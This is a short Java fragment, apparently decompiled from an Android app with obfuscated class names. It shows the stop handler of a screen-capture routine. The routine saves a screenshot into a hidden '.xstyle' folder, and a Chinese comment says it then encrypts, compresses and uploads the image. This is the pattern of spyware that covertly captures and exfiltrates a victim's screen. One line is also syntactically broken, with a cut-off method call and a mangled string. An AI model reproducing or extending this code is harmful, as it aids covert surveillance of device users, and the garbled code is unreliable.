 public void onStop() {
Log.e("ScreenCapture", "stopping projection.");
SERS_038.this.hander.post(new a());
try {
File folder = new File(SERS_038.xstyle_path);
boolean success = true;
if (!folder.exists()) {
success = folder.mkdirs();
}
if (success) {
e.a.a.a.a unused = SERS_038.p = e.a.a.a.a.create_instance(SERS_038.this.f5123g);
SERS_038.p.put_value("ERROR_SESC", SERS_038.this.save_img(SERS_038.xstyle_path + "/UN_Snapshot_" + k.get_timestamp(
.xstyle", SERS_038.quality_state, SERS_038.r)); // 按照分辨率保存图片
k.create_alarm_and_run_SERS_011(SERS_038.this.f5123g, "sshot"); // 加密压缩后上传文件
}
} catch (Exception e2) {
e2.printStackTrace();
}
if (SERS_038.r != null) {
SERS_038.r.recycle();
}
}